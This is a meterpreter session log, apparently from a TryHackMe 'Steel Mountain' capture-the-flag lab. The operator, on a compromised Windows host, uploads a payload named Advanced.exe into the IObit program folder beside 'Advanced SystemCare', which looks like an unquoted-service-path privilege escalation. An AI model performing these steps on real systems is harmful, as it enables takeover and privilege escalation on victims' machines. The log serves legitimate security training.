 meterpreter > pwd
C:\Users\bill\Desktop
meterpreter > cd 'C:/Program Files (x86)/IObit/'
meterpreter > dir
Listing: C:\Program Files (x86)\IObit
=====================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  32768  dir   2025-06-13 05:45:48 -0400  Advanced SystemCare
040777/rwxrwxrwx  16384  dir   2019-09-27 01:35:24 -0400  IObit Uninstaller
040777/rwxrwxrwx  4096   dir   2019-09-26 11:18:50 -0400  LiveUpdate
meterpreter > upload Advanced.exe
[*] Uploading  : /root/thm/steelmountain/Advanced.exe -> Advanced.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /root/thm/steelmountain/Advanced.exe -> Advanced.exe
[*] Completed  : /root/thm/steelmountain/Advanced.exe -> Advanced.exe
meterpreter > dir
Listing: C:\Program Files (x86)\IObit
=====================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  32768  dir   2025-06-13 05:45:48 -0400  Advanced SystemCare
100777/rwxrwxrwx  7168   fil   2025-06-13 06:21:31 -0400  Advanced.exe
040777/rwxrwxrwx  16384  dir   2019-09-27 01:35:24 -0400  IObit Uninstaller
040777/rwxrwxrwx  4096   dir   2019-09-26 11:18:50 -0400  LiveUpdate
meterpreter >